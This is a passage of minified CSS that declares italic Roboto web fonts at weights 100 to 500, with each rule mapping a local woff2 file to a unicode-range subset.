format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) 